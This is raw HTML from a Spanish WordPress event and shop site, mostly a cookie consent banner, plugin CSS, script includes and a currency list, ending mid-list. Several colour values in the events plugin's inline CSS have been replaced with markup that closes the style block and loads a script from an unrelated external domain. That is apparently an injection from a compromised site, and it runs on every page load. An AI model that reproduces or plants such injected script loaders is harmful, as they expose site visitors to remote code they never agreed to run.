							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"34675158116","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1710834794' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1975-css' href='https://produccioneskn.com/wp-content/uploads/elementor/css/post-1975.css?ver=1710833649' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1710834794' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://produccioneskn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://produccioneskn.com/wp-content/uploads/elementor/css/global.css?ver=1710833653' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/produccioneskn.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"default","responsive":"a11y-non-responsive","contrast":"Alternar alto contraste","grayscale":"Alternar escala de grises","fontsize":"Alternar tama\u00f1o de letra","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.0.1" id="wpa-toolbar-js" defer></script>
<script type="text/javascript" id="ui-a11y-js-extra">
/* <![CDATA[ */
var wpa11y = {"path":"https:\/\/produccioneskn.com\/wp-content\/plugins\/wp-accessibility\/toolbar\/css\/a11y-contrast.css"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/wp-accessibility/js/a11y.min.js?ver=2.0.1" id="ui-a11y-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-01-18 13:16:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/compose.min.js?ver=3189b344ff39fef940b7" id="wp-compose-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/plugins.min.js?ver=c485ff6186cdddabcf91" id="wp-plugins-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5" id="wp-private-apis-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531" id="wp-redux-routine-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/data.min.js?ver=dc5f255634f3da29c8d5" id="wp-data-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/timetics/assets/js/vendors/antd.js?ver=1710834795" id="timetics-antd-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/timetics/assets/js/vendors/flatpickr.js?ver=1710834795" id="timetics-flatpickr-scripts-js" defer></script>
<script type="text/javascript" id="timetics-frontend-scripts-js-extra">
/* <![CDATA[ */
var timetics = {"site_url":"https:\/\/produccioneskn.com","nonce":"c462a3f5e3","date_format":"F j, Y","time_format":"g:i a","stripe_pub_key":"","currency":"USD","stripe_configure":"","current_user_id":"0","start_of_week":"1","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese 